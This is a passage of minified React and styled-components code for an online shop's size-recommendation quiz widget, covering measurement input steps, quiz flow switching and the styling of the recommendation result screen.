a(Xc,{children:a(hn,{label:ie(D),value:parseFloat(q[ae])||ee,displayValue:q[ae],unit:g?"CM":"IN",min:ve.min,max:ve.max,step:g?"1":"0.5",id:`${ae}-range`,onChange:Bt=>E(ae,parseFloat(Bt.target.value)),accentColor:r,minLabel:"",maxLabel:"",onIncrement:()=>S(ae),onDecrement:()=>w(ae),onValueEdit:Bt=>z(ae,Bt)})},D)};return a(Ro,{className:"smartrecom-direct-measurements-step",style:{color:o},children:[a(Lo,{children:x.title||"Add your measurements"}),a(Jc,{children:a(Dt,{isMetric:g,onToggle:()=>F(!g),variant:"measurements"})}),a(ed,{onMouseLeave:()=>Ao(null),children:R.map(D=>V(D))}),a(Zc,{children:R.map(D=>fe(D))}),L&&a(Rl,{message:L}),a(td,{onClick:()=>re(!0),type:"button",children:x.howToMeasure||"HOW TO MEASURE"}),ne&&a(Kc,{shopperGender:t,onClose:()=>re(!1),enabledMeasurements:n,measurementOrder:d})]})},id=({step:e,onComplete:t,storedAnswer:n,defaultUnit:i,accentColor:r,textColor:o,onInputMethodChange:s,quizId:c,shopperGender:d,onDirectMeasurementsComplete:p,showSkipLink:m,onSkip:l})=>{switch(e.type){case"measurements":return a(mc,{step:e,onComplete:t,storedAnswer:n,defaultUnit:i,accentColor:r,textColor:o,showSkipLink:m,onSkip:l});case"multiple_choice":return a(Sc,{step:e,onComplete:t,storedAnswer:n,accentColor:r});case"bra_size":return a(Hc,{step:e,onComplete:t,accentColor:r,textColor:o,onInputMethodChange:s});case"direct_measurements":return!c||!d||!p?(console.error("[StepRenderer] Missing required props for direct_measurements step"),null):a(nd,{quizId:c,shopperGender:d,enabledMeasurements:e.enabledMeasurements,defaultUnit:i,accentColor:r,textColor:o,onComplete:p,measurementOrder:e.measurementOrder,measurementLabels:e.measurementLabels});default:return null}},Mo=Ci(void 0),rd=({steps:e,children:t,initialAnswers:n})=>{const[i,r]=B(0),[o,s]=B(n||{}),[c,d]=B(!!n);P(()=>{n&&(s(n),d(!0))},[n]);const p=ye((x,_)=>{s(g=>({...g,[x]:_}))},[]),m=ye(()=>{r(x=>Math.min(x+1,e.length-1))},[e.length]),l=ye(()=>{r(x=>Math.max(x-1,0))},[]),v=ye(()=>{r(0),s({}),d(!1)},[]),h=ye(()=>{r(0),d(!0)},[]),b={currentStep:i,answers:o,setAnswer:p,goNext:m,goBack:l,totalSteps:e.length,resetQuiz:v,isEditing:c,startEditing:h};return a(Mo.Provider,{value:b,children:t})},od=()=>{const e=jt(Mo);if(e===void 0)throw new Error("useQuiz must be used within a QuizProvider");return e},ad=({className:e})=>a("span",{className:e,style:{display:"inline-flex",alignItems:"center",justifyContent:"center",width:"16px",height:"16px",fontSize:"16px",lineHeight:"1",marginTop:"-1px"},children:"←"});function sd(e,t){const n=t.split(".");let i=e;for(const r of n){if(i==null)return;i=i[r]}return typeof i=="string"?i:void 0}function si(e,t){return sd(t,e)??e}function ld(e,t){return{id:e.id,label:si(e.labelKey,t),imageUrl:ue(e.imageUrl,{quality:85,width:80,format:"auto"}),description:e.descriptionKey?si(e.descriptionKey,t):void 0,targetFlowSlug:e.targetFlowSlug}}function cd(e,t){var i,r;const n={id:e.templateSlug,type:e.type,title:si(e.titleKey,t),outputField:(i=e.outputMapping)==null?void 0:i.field};return e.type==="multiple_choice"&&e.options?{...n,type:"multiple_choice",options:e.options.map(o=>ld(o,t)),switchesFlow:(r=e.outputMapping)==null?void 0:r.switchesFlow}:n}function dd(e,t){return e.steps.map(n=>cd(n,t))}const pd=f.div.attrs({className:"smartrecom-quiz-manager"})`
  width: 100%;
  max-width: 800px;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  font-size: ${y.typography.fontSizes.body};
  height: 100vh; /* Use viewport height instead of percentage for consistent behavior */
  max-height: 100vh; /* Ensure it doesn't exceed viewport */
  overflow: hidden;
  box-sizing: border-box;

  ${T.mobile} {
    height: 100dvh; /* Use dynamic viewport height to account for browser chrome */
    max-height: 100dvh; /* Prevent exceeding viewport */
    overflow: hidden; /* Prevent scrolling */
    padding-top: 20px; /* Reduced from 40px to ensure footer visibility */
    padding-bottom: 8px; /* Add bottom padding for safe area */
  }

  /* Extra small screens (older phones) */
  @media (max-height: 600px) {
    padding-top: 12px; /* Even less top padding for small screens */

    .smartrecom-quiz-product-title {
      margin-bottom: 8px !important; /* Reduce title spacing */
    }

    .smartrecom-quiz-stepper {
      margin-bottom: 8px !important; /* Reduce stepper spacing */
    }
  }
`,ud=f.div.attrs({className:"smartrecom-quiz-stepper"})`
  margin-bottom: 8px; /* Reduced from 16px for desktop */
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  font-size: ${y.typography.fontSizes.body};
  
  ${T.mobile} {
    margin-bottom: 12px; /* Reduced from 20px to save space */
  }
`,md=f.h3.attrs({className:"smartrecom-quiz-product-title"})`
  font-size: ${y.typography.fontSizes.small};
  font-weight: 300;
  margin-bottom: 4px; /* Reduced from 8px for desktop */
  color: ${y.colors.text.primary};
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  text-align: center; /* Center align on all devices */
  
  /* Hide product title on mobile to save space and shift content up */
  ${T.mobile} {
    display: none !important;
  }
`,fd=f.div.attrs({className:"smartrecom-quiz-footer"})`
  position: sticky !important;
  bottom: 0 !important;
  z-index: 10 !important;
  margin-top: auto !important; /* Push footer to bottom */
  padding: 16px 0 16px 0 !important; /* Increased top padding to accommodate buttons */
  width: 100% !important;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  font-size: ${y.typography.fontSizes.body};
  flex-shrink: 0 !important; /* Prevent footer from shrinking */
  box-sizing: border-box !important;
  min-height: 64px !important; /* Ensure minimum height for buttons */

  ${T.mobile} {
    padding: 20px 16px 20px 16px !important; /* Increased vertical padding for mobile buttons */
    min-height: 80px !important; /* Increased minimum height for better touch target */
  }
`,hd=f.div.attrs({className:"smartrecom-quiz-footer-left"})`
  position: absolute !important;
  left: 0 !important;
  top: 50% !important;
  transform: translateY(-50%) !important;
  display: flex !important;
  align-items: center !important;
  gap: 12px !important;
  min-height: 48px !important;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  font-size: ${y.typography.fontSizes.body};
  
  ${T.mobile} {
    gap: 8px !important;
    left: 16px !important;
  }
`,gd=f.div.attrs({className:"smartrecom-quiz-footer-center"})`
  position: absolute !important;
  left: 50% !important;
  top: 50% !important;
  transform: translate(-50%, -50%) !important;
  display: flex !important;
  justify-content: center !important;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  font-size: ${y.typography.fontSizes.body};
`,_d=f.div.attrs({className:"smartrecom-quiz-footer-right"})`
  position: absolute !important;
  right: 0 !important;
  top: 50% !important;
  transform: translateY(-50%) !important;
  display: flex !important;
  align-items: center !important;
  justify-content: flex-end !important;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  font-size: ${y.typography.fontSizes.body};
  
  ${T.mobile} {
    right: 16px !important;
  }
`,yd=f(mn)`
  display: inline-flex !important;
`,bd=f.div.attrs({className:"smartrecom-quiz-content"})`
  flex: 1; /* Take up remaining space */
  overflow-y: auto; /* Enable scrolling when content exceeds available space */
  min-height: 0; /* Allow flex shrinking */
  /* padding: 0 0 16px 0; */ /* Add bottom padding for better scroll experience */

  ${T.mobile} {
    flex: 1; /* Ensure content area fills available space */
    min-height: 0; /* Allow flex shrinking */
    overflow-y: auto; /* Enable internal scrolling when content exceeds space */
    padding: 0 0 20px 0; /* More bottom padding on mobile */
  }
`,xd=({quizType:e,onGenderSelect:t,accentColor:n,textColor:i,productTitle:r,defaultUnit:o,onComplete:s,steps:c,onFlowSwitch:d,activeFlow:p,inputMode:m="BIOMETRICS",quizId:l,enabledMeasurements:v,onDirectMeasurementsComplete:h,hasSkippedToDirectInput:b,onSkipToDirectInput:x,onClose:_,onGoBackFromDirectInput:g})=>{const{currentStep:u,answers:C,setAnswer:H,goNext:L,goBack:I,totalSteps:R}=od(),O=pe(Wi),[N,G]=B(!1),q=c||Co[e].steps,K=(A,E)=>{const S=q[u];if(S.type==="multiple_choice"&&"switchesFlow"in S&&S.switchesFlow&&d){const z=S.options.find(F=>F.id===E);if(z!=null&&z.targetFlowSlug){console.log("[QuizContent] Flow-switching step completed:",E,"-> flow:",z.targetFlowSlug),d(z.targetFlowSlug);return}}const w=S.outputField??A;H(w,E),L()},k=q[u],X=e!=="unisex"&&u===R-1,ne=k.type==="direct_measurements",re=k.id!=="gender_selection",ie=(X||ne)&&!(k.type==="bra_size"&&!N),J=()=>{const A=document.querySelector(".smartrecom-measurements-step form");A&&(typeof A.requestSubmit=="function"?A.requestSubmit():A.dispatchEvent(new Event("submit",{bubbles:!0,cancelable:!0})))};P(()=>{G(!1)},[u]);const $=()=>{if(k.type==="bra_size"){const A=window.triggerBraSizeValidation;if(A&&typeof A=="function"&&!A())return}if(k.type==="measurements"){const A=window.triggerMeasurementsValidation;if(A&&typeof A=="function"&&!A())return}if(k.type==="direct_measurements"){const A=window.triggerDirectMeasurementsValidation;if(A&&typeof A=="function"&&!A())return;const E=window.triggerDirectMeasurementsSubmit;if(E&&typeof E=="function"){E();return}}s(C)};return a(pd,{children:[a(ud,{children:a(Xs,{currentStep:k.id==="gender_selection"?-1:u,totalSteps:R,invisible:k.id==="gender_selection"})}),a(md,{children:r}),a(bd,{children:a(id,{step:k,onComplete:A=>{if(e==="unisex"&&k.id==="gender_selection"&&!("switchesFlow"in k&&k.switchesFlow)){t==null||t(A);return}K(k.id,A)},storedAnswer:C[k.outputField??k.id],defaultUnit:o,accentColor:n,textColor:i,onInputMethodChange:G,quizId:l,shopperGender:e==="unisex"?"male":e,onDirectMeasurementsComplete:h,showSkipLink:m==="BOTH"&&k.type==="measurements"&&!b,onSkip:x})}),re&&a(fd,{children:[a(hd,{children:k.type!=="measurements"&&a(mn,{variant:"secondary",accentColor:n,textColor:i,disabled:k.type!=="direct_measurements"&&u===0,onClick:()=>{k.type==="direct_measurements"?m==="DIRECT_INPUT"?_==null||_():m==="BOTH"&&b&&(g==null||g()):I()},style:{display:"flex",alignItems:"center",gap:8},noPadding:!0,children:[a(ad,{className:"chevron-icon"}),O.back]})}),ie&&a(gd,{}),a(_d,{children:[k.type==="measurements"&&a(yd,{variant:"primary",accentColor:n,textColor:i,onClick:J,children:O.next}),ie&&a(mn,{variant:"primary",accentColor:n,textColor:i,onClick:$,children:O.calculateSize})]})]})]})},vd=e=>{var x,_;const t=pe(En),n=pe(wt),[i,r]=B(e.flow),[o,s]=B((x=e.flow)==null?void 0:x.flowSlug),[c,d]=B(!1);P(()=>{e.flow&&e.flow.flowSlug!==o&&(console.log("[QuizManager] props.flow changed from",o,"to",e.flow.flowSlug,"- syncing activeFlow"),r(e.flow),s(e.flow.flowSlug),d(!1))},[(_=e.flow)==null?void 0:_.flowSlug,o]);const p=He(()=>({quizContent:t,measurements:n}),[t,n]),m=ye(g=>{var u;if(console.log("[QuizManager] handleFlowSwitch called with:",g),console.log("[QuizManager] Available targetFlows:",e.targetFlows?Object.keys(e.targetFlows):"none"),e.targetFlows&&e.targetFlows[g]){const C=e.targetFlows[g];console.log("[QuizManager] Switching to flow:",g,"with",C.steps.length,"steps"),console.log("[QuizManager] New flow details:",{flowId:C.flowId,flowSlug:C.flowSlug,gender:C.gender}),r(C),(C.gender==="male"||C.gender==="female")&&(console.log("[QuizManager] Notifying parent of gender change:",C.gender),(u=e.onGenderSelect)==null||u.call(e,C.gender))}else console.warn("[QuizManager] Target flow not found:",g),console.warn("[QuizManager] props.targetFlows:",e.targetFlows)},[e.targetFlows,e.onGenderSelect]),l=ye(()=>{console.log("[QuizManager] User skipped to direct input"),d(!0)},[]),v=ye(()=>{console.log("[QuizManager] User going back from direct input"),d(!1)},[]),h=He(()=>{let g;i?(console.log("[QuizManager] Using headless flow:",i.flowSlug),g=dd(i,p)):(console.log("[QuizManager] Using legacy QUIZ_CONFIGS for:",e.quizType),g=Co[e.quizType].steps);const u=e.productFamily||"CLOTHING",C=u!=="CLOTHING"?"DIRECT_INPUT":e.inputMode||"BIOMETRICS",H=e.enabledMeasurements||{chest:!0,waist:!0,hip:!0};return C==="DIRECT_INPUT"?(console.log("[QuizManager] DIRECT_INPUT mode: replacing flow with DirectMeasurementsStep",u!=="CLOTHING"?`(forced by productFamily: ${u})`:""),[{id:"direct_measurements",type:"direct_measurements",title:"",enabledMeasurements:H,measurementOrder:e.measurementOrder,measurementLabels:e.measurementLabels}]):C==="BOTH"&&c?(console.log("[QuizManager] User skipped to direct input: replacing flow with DirectMeasurementsStep"),[{id:"direct_measurements",type:"direct_measurements",title:"",enabledMeasurements:H,measurementOrder:e.measurementOrder,measurementLabels:e.measurementLabels}]):g},[i,e.quizType,e.inputMode,e.enabledMeasurements,e.productFamily,e.measurementOrder,e.measurementLabels,c,p]),b=He(()=>{const g=(i==null?void 0:i.flowSlug)??e.quizType;return c?`${g}-direct`:g},[i==null?void 0:i.flowSlug,e.quizType,c]);return a(rd,{steps:h,initialAnswers:e.initialAnswers,children:a(xd,{...e,steps:h,onFlowSwitch:m,activeFlow:i,hasSkippedToDirectInput:c,onSkipToDirectInput:l,onGoBackFromDirectInput:v})},b)},wd=f.div`
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  padding: 2rem;
  height: 100%;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
`,Sd=f.h2`
  margin-bottom: 1rem;
  color: #1a1a1a;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
`,zd=f.p`
  color: #666;
  margin-bottom: 2rem;
  max-width: 600px;
  line-height: 1.5;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
`,Ad=({onClose:e})=>{const t=Se(Qi);return a(wd,{children:[a(Sd,{children:t.title}),a(zd,{children:t.description})]})};function Uo({matchType:e,recommendedSize:t,alternativeSize:n}){return e==="exact_match"?"Most people like you select this size":e==="likelihood_based"&&t&&n?`Recommended: ${t}. Second option: ${n}`:e==="likelihood_based"&&t?`Based on the prediction of your measurements, size ${t} is your best fit.`:""}function Cd(e,t){let n=e;return t.recommendedSize!==void 0?n=n.replace(/\[\[recommendedSize\]\]/g,t.recommendedSize):n=n.replace(/\[\[recommendedSize\]\]/g,""),t.alternativeSize!==void 0?n=n.replace(/\[\[alternativeSize\]\]/g,t.alternativeSize):n=n.replace(/\[\[alternativeSize\]\]/g,""),n=n.replace(/\s+/g," ").trim(),n}const Rt=({onEditResponses:e,onClose:t,onViewSizeChart:n,accentColor:i,textColor:r,showViewSizeChart:o=!0,showStartAgain:s=!0,showSupportLink:c=!1,supportLinkLabel:d="",supportLinkUrl:p=""})=>{const m=Se(Tn);return a(Ed,{children:[o&&a(Od,{onClick:n,children:[a("svg",{width:"16",height:"16",fill:"none",stroke:"currentColor",strokeWidth:"2",viewBox:"0 0 24 24",children:[a("rect",{x:"3",y:"3",width:"18",height:"18",rx:"2"}),a("path",{d:"M9 9h6v6H9z"})]}),m.viewSizeChart]}),a(Td,{style:{flexDirection:"column",width:"100%"},children:[a(Fd,{$variant:"primary",$accentColor:i,onClick:t,style:{width:"100%"},children:m.continueShopping}),s&&a(Pd,{onClick:e,tabIndex:0,role:"button","aria-label":"Start again",onKeyPress:l=>{(l.key==="Enter"||l.key===" ")&&e()},children:[a("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor",style:{marginRight:6},width:18,height:18,children:a("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"})}),m.startAgain]})]}),c&&d&&p&&a(Gd,{children:a("a",{href:p,"aria-label":d,children:d})})]})},M={sm:"8px",md:"12px",lg:"16px",xl:"24px",xxl:"32px",xxxl:"48px",massive:"80px"},W={size:{sm:"14px",md:"16px",lg:"18px",xl:"20px",xxl:"24px",huge:"42px",massive:"56px"},weight:{normal:400,medium:500,semibold:600,bold:700,extrabold:800},lineHeight:{tight:1.1,snug:1.2,normal:1.4}},U={gray:{50:"#F9FAFB",100:"#F3F4F6",200:"#E5E7EB",300:"#D1D5DB",400:"#9CA3AF",500:"#6B7280",600:"#4B5563",700:"#374151",800:"#1F2937",900:"#111827"},primary:{500:"#3B82F6"}},Id=e=>e.$variant==="primary"?`
      background: ${e.$accentColor||U.gray[800]} !important;
      color: ${e.$accentColor?ut(e.$accentColor):"white"} !important;
      border: none !important;
      box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06) !important;

      &:hover {
        opacity: 0.9 !important;
        transform: translateY(-1px) !important;
        box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06) !important;
      }

      &:active {
        transform: translateY(0px) !important;
        box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06) !important;
      }

      &:focus {
        outline: none !important;
        box-shadow: 0 0 0 3px ${e.$accentColor?`${e.$accentColor}33`:`${U.primary[500]}33`} !important;
      }
    `:`
    background: transparent !important;
    color: ${U.gray[600]} !important;
    border: none !important;
    text-decoration: underline !important;
    text-underline-offset: 3px !important;
    text-decoration-color: ${U.gray[300]} !important;

    &:hover {
      color: ${U.gray[800]} !important;
      text-decoration-color: ${U.gray[500]} !important;
    }

    &:focus {
      outline: none !important;
      box-shadow: 0 0 0 2px ${U.primary[500]}33 !important;
      border-radius: 4px !important;
    }
  `,ht=f.div.attrs({className:"smartrecom-size-recommendation-step"})`
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-start;
  padding: ${M.xl} ${M.xxl};
  text-align: center;
  color: ${e=>e.textColor||y.colors.text.primary};
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  font-size: ${W.size.md};
  flex: 1 1 auto; /* Allow container to fill available height for vertical centering */
  overflow-y: auto;
  box-sizing: border-box;
  gap: ${M.md};

  ${T.mobile} {
    padding: ${M.xl} ${M.lg};
    justify-content: flex-start; /* Reset to top alignment on mobile */
    min-height: 100dvh; /* Use dynamic viewport height */
    padding-top: ${M.massive};
    gap: ${M.md};
  }
`,$d=f.div.attrs({className:"smartrecom-size-recommendation-loading-wrapper"})`
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  flex: 1 1 auto;
  width: 100%;
`,kd=f.div.attrs({className:"smartrecom-no-size-found-wrapper"})`
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: ${M.xxxl};
  min-height: 500px;
  padding-bottom: ${M.massive};
  
  ${T.mobile} {
    justify-content: flex-start;
    min-height: auto;
    gap: ${M.xl};
    padding-bottom: 0;
  }
`,Ze=f.h2.attrs({className:"smartrecom-size-recommendation-title"})`
  font-size: ${W.size.xxl};
  font-weight: ${W.weight.semibold};
  margin: 0;
  line-height: ${W.lineHeight.snug};
  text-align: center;
  color: ${e=>e.textColor||y.colors.text.primary};
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  letter-spacing: -0.5px;
  
  ${T.mobile} {
    font-size: ${W.size.xl};
  }
`,Oo=f.div.attrs({className:"smartrecom-size-recommendation-size"})`
  font-size: ${W.size.massive};
  font-weight: ${W.weight.extrabold};
  margin: ${M.lg} 0;
  color: ${e=>e.textColor||y.colors.text.primary};
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  letter-spacing: -1px;
  line-height: ${W.lineHeight.tight};
  
  ${T.mobile} {
    font-size: ${W.size.huge};
    margin: ${M.md} 0;
  }
`,Po=f.p.attrs({className:"smartrecom-size-recommendation-message"})`
  color: ${e=>e.textColor||U.gray[600]};
  margin: 0;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  font-size: ${W.size.md};
  line-height: ${W.lineHeight.normal};
  max-width: 400px;
  
  ${T.mobile} {
    font-size: ${W.size.md};
    max-width: 300px;
  }
`,Ed=f.div.attrs({className:"smartrecom-size-recommendation-action-container"})`
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%;
  max-width: 320px;
  margin: 0 auto;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  font-size: ${W.size.md};
  gap: ${M.md};
  
  ${T.mobile} {
    gap: ${M.lg};
    margin-top: ${M.xxxl};
  }
`,Td=f.div.attrs({className:"smartrecom-size-recommendation-button-container"})`
  display: flex;
  gap: ${M.lg};
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  font-size: ${W.size.md};
  width: 100%;
`,Fd=f.button.attrs({className:"smartrecom-size-recommendation-button"})`
  padding: ${M.md} ${M.xl};
  border-radius: 8px;
  font-size: ${W.size.md};
  font-weight: ${W.weight.medium};
  cursor: pointer;
  transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  height: 48px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  outline: none;

  ${e=>Id(e)}
`,Nd=f.div.attrs({className:"smartrecom-size-recommendation-loading"})`
  border: 3px solid ${U.gray[200]};
  border-top: 3px solid ${y.colors.text.primary};
  border-radius: 50%;
  width: 40px;
  height: 40px;
  animation: spin 1s linear infinite;
  margin: ${M.xl} 0;

  @keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
  }
  
  ${T.mobile} {
    margin: ${M.xxl} 0;
  }
`,Dd=f.div.attrs({className:"smartrecom-size-recommendation-restart"})`
  display: flex;
  align-items: center;
  justify-content: center;
  color: ${U.gray[500]};
  font-size: ${W.size.md};
  font-weight: ${W.weight.normal};
  margin-top: ${M.xl};
  cursor: pointer;
  transition: all 0.2s ease;
  user-select: none;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  padding: ${M.sm} ${M.md};
  border-radius: 6px;

  svg {
    margin-right: ${M.sm};
    width: 18px;
    height: 18px;
    vertical-align: middle;
    transition: transform 0.2s ease;
  }

  &:hover {
    color: ${U.gray[700]};
    background-color: ${U.gray[50]};
    
    svg {
      transform: rotate(-45deg);
    }
  }

  &:focus {
    outline: none;
    box-shadow: 0 0 0 2px ${U.primary[500]}33;
  }
`;f.div`
  display: flex;
  flex-direction: column;
  align-items: center;
  margin-top: ${M.xl};
  width: 100%;
  max-width: 320px;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  font-size: ${W.size.md};
`,f.button`
  background: none;
  border: none;
  color: ${e=>e.textColor||U.gray[600]};
  cursor: pointer;
  font-size: ${W.size.sm};
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
  margin-top: ${M.lg};
  padding: ${M.sm};
  border-radius: 4px;
  transition: all 0.2s ease;

  &:hover {
    color: ${e=>e.textColor||y.colors.text.primary};
    background-color: ${U.gray[50]};
  }

  &:focus {
    outline: none;
    box-shadow: 0 0 0 2px ${U.primary[500]}33;
  }
`;const Hd=f.div.attrs({className:"smartrecom-size-recommendation-progress-container"})`
  box-sizing: border-box !important;
  display: block !important;
  width: 100% !important;
  max-width: 400px !important;
  margin: ${M.lg} auto ${M.md} auto !important;
  padding: 0 !important;
  background: transparent !important;
  border: none !important;
  outline: none !important;
  
  ${T.mobile} {
    margin: ${M.xxxl} auto ${M.xl} auto !important;
    max-width: 300px !important;
  }
`,Rd=f.div`
  box-sizing: border-box !important;
  display: flex !important;
  align-items: center !important;
  justify-content: flex-start !important;
  margin-bottom: ${M.lg} !important;
  margin-top: 0 !important;
  margin-left: 0 !important;
  margin-right: 0 !important;
  padding: 0 !important;
  width: 100% !important;
  background: transparent !important;
  border: none !important;
  outline: none !important;
  flex-wrap: nowrap !important;
  gap: 0 !important;
  
  ${T.mobile} {
    margin-bottom: ${M.md} !important;
  }
`,Ld=f.span`
  box-sizing: border-box !important;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif !important;
  font-size: ${W.size.lg} !important;
  font-weight: ${({bold:e})=>e?W.weight.bold:W.weight.medium} !important;
  line-height: ${W.lineHeight.snug} !important;
  color: ${({bold:e,faded:t})=>e?U.gray[900]:t?U.gray[500]:U.gray[700]} !important;
  display: inline-block !important;
  min-width: 64px !important;
  max-width: none !important;
  margin: 0 !important;
  padding: 0 !important;
  background: transparent !important;
  border: none !important;
  outline: none !important;
  text-decoration: none !important;
  text-transform: none !important;
  letter-spacing: -0.25px !important;
  word-spacing: normal !important;
  text-align: left !important;
  white-space: nowrap !important;
`,Bd=f.div.attrs({className:"smartrecom-size-recommendation-progress-bar"})`
  all: unset !important;
  box-sizing: border-box !important;
  display: block !important;
  flex: 1 !important;
  margin: 0 ${M.md} !important;
  padding: 0 !important;
  background: ${U.gray[100]} !important;
  background-color: ${U.gray[100]} !important;
  background-image: none !important;
  border: none !important;
  border-radius: 12px !important;
  height: 20px !important;
  min-height: 20px !important;
  max-height: 20px !important;
  width: auto !important;
  position: relative !important;
  box-shadow: inset 0 1px 3px 0 rgba(0, 0, 0, 0.1) !important;
  overflow: hidden !important;
  color: transparent !important;
  font-size: 0 !important;
  line-height: 0 !important;
`,Md=f.div`
  all: unset !important;
  box-sizing: border-box !important;
  display: block !important;
  width: ${({width:e})=>e}% !important;
  height: 100% !important;
  min-height: 100% !important;
  max-height: 100% !important;
  background: linear-gradient(90deg, ${({color:e})=>e}, ${({color:e})=>e}dd) !important;
  background-color: ${({color:e})=>e} !important;
  background-image: none !important;
  border: none !important;
  border-radius: 12px !important;
  position: relative !important;
  margin: 0 !important;
  padding: 0 !important;
  transition: width 0.4s cubic-bezier(0.4, 0, 0.2, 1) !important;
  color: transparent !important;
  font-size: 0 !important;
  line-height: 0 !important;
  overflow: hidden !important;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1) !important;
`;f.span`
  box-sizing: border-box !important;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif !important;
  font-size: ${W.size.sm} !important;
  font-weight: ${W.weight.medium} !important;
  line-height: ${W.lineHeight.snug} !important;
  color: ${({faded:e})=>e?U.gray[400]:U.gray[700]} !important;
  display: inline-block !important;
  min-width: 48px !important;
  max-width: none !important;
  margin-left: ${M.sm} !important;
  margin-top: 0 !important;
  margin-right: 0 !important;
  margin-bottom: 0 !important;
  padding: 0 !important;
  background: transparent !important;
  border: none !important;
  outline: none !important;
  text-decoration: none !important;
  text-transform: none !important;
  letter-spacing: normal !important;
  word-spacing: normal !important;
  text-align: left !important;
  white-space: nowrap !important;
`;const Ud=f.div.attrs({className:"smartrecom-size-recommendation-text"})`
  box-sizing: border-box !important;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif !important;
  font-size: ${W.size.md} !important;
  font-weight: ${W.weight.normal} !important;
  line-height: ${W.lineHeight.normal} !important;
  color: ${U.gray[600]} !important;
  display: block !important;
  margin: 0 !important;
  padding: ${M.lg} ${M.xl} !important;
  width: auto !important;
  background: ${U.gray[50]} !important;
  border: 1px solid ${U.gray[200]} !important;
  border-radius: 12px !important;
  text-align: center !important;
  max-width: 400px !important;
  
  ${T.mobile} {
    padding: ${M.md} ${M.lg} !important;
    max-width: 300px !important;
    font-size: ${W.size.sm} !important;
  }
`,Od=f.button`
  background: ${U.gray[50]} !important;
  border: 2px solid ${U.gray[200]} !important;
  border-radius: 8px !important;
  color: ${U.gray[700]} !important;
  cursor: pointer !important;
  font-weight: ${W.weight.medium} !important;
  font-size: ${W.size.md} !important;
  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif !important;
  margin: 0 !important;
  padding: ${M.md} ${M.xl} !important;
  display: flex !important;
  align-items: center !important;
  justify-content: center !important;
  gap: ${M.sm} !important;
  width: 100% !important;
  height: 48px !important;
  transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1) !important;
  
  svg {
    width: 18px !important;
    height: 18px !important;
    stroke: currentColor !important;
    stroke-width: 2 !important;
    fill: none !important;
    transition: transform 0.2s ease !important;
  }
  
  &:hover {
    background: ${U.gray[100]} !important;
    border-color: ${U.gray[300]} !important;
    color: ${U.gray[900]} !important;
    transform: translateY(-1px) !important;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06) !important;
    
    svg {
      transform: scale(1.1) !important;
    }
  }
  
  &:focus {
    outline: none !important;
    box-shadow: 0 0 0 3px ${U.primary[500]}33 !important;
  }

  &:active {
    transform: translateY(0px) !important;
    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06) !important;
  }
`,Pd=f(Dd)`
  font-size: ${W.size.sm} !important;
  color: ${U.gray[500]} !important;
  margin-top: ${M.sm} !important;
  font-weight: ${W.weight.normal} !important;
  text-decoration-color: ${U.gray[300]} !important;
  text-underline-offset: 2px !important;

  &:hover {
    color: ${U.gray[700]} !important;
    text-decoration-color: ${U.gray[500]} !important;
  }
  
  ${T.mobile} {
    margin-top: ${M.md} !important;
  }
`;f.a`
  display: inline-flex !important;
  align-items: center !important;
  gap: ${M.sm} !important;
  margin-top: ${M.lg} !important;
  color: ${U.gray[600]} !important;
  font-size: ${W.size.sm} !important;
  font-weight: ${W.weight.normal} !important;
  text-decoration: none !important;
  cursor: pointer !important;
  transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1) !important;
